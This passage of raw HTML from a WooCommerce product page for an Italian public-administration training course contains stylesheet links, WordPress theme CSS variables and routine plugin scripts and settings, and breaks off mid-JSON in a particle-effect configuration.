	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-12780-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.css?ver=1708946072' media='all' />
<link rel='stylesheet' id='elementor-post-12780-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-12780.css?ver=1738592243' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"788fc7375a","post_grid_pagination_nonce":"44caab486c","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"a76ab37dff","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"b11731a252"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768860207" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"7d09fd2c5b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":499,"items":[{"item_id":16761,"item_name":"Course Head of Economic-Administrative Management Processes - 500 hours","sku":16761,"price":499,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"training in public administration","id":16761}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"16761"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"cdd1e3cec5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/course-head-of-economic-administrative-management-processes-500-hours","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"